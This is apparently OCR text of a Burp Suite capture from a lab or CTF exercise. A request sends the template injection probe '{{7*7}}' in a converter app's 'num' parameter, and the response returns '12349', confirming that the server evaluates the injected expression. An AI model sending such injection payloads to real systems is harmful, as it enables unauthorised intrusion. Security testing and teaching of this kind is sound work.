 Request
Pretty Raw Hex \n
1 GET /?num=123{{7*7}} HTTP/1.1
2 Host: 172.20.10.3:1212
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:160.0) Gecko/20100101
Firefox/160.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://172.20.10.3:1212/
9 Cookie: CaG7_2132_saltkey=heXlQZx3; CaG7_2132_lastvisit=1795679434;
CaG7_2132_sid=Amtz6k; CaG7_2132_d_i18n=1; CaG7_2132_lastact=
1795683166%09misc.php%09seccode; CaG7_2132_seccodecSAg67Amtz6k=
12.77a1e9350a67d53f1a
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
28 <div>
29 <label class="block text-xs font-medium text-slate-400
uppercase tracking-wider mb-1">
Decimal Input
</label>
30 <input type="text" name="num" placeholder="e.g. 144"
autocomplete="off"
31 class="w-full px-4 py-3 rounded-lg border
border-slate-200 focus:ring-2 focus:ring-blue-500
focus:border-transparent outline-none transition-all
text-slate-700 bg-slate-50">
32 </div>
33 <button type="submit"
34 class="w-full bg-slate-900 hover:bg-slate-800 text-white
font-medium py-3 rounded-lg transition-colors duration-200
shadow-lg shadow-slate-200">
35 Convert Now
36 </button>
37 </form>
38
39 <div class="mt-8 pt-6 border-t border-slate-100 text-center">
40 <div class="text-xs font-medium text-slate-400 uppercase
tracking-wider mb-2">
Result Status
</div>
41 <div class="text-lg font-medium">
42 <span class='text-amber-600'>
Error: '12349' is not a valid integer
</span>
43 </div>
44 </div>
45
46 <div class="mt-6 text-center">
47 <a href="/" class="text-xs text-slate-400
hover:text-slate-600 underline">
Reset System
</a>
48 </div>
49 </div>
50 </body>
51 </html>
Search 0 highlights
Inspector
Request attributes
Request query parame
Request body paramet
Request cookies
Request headers
Response headers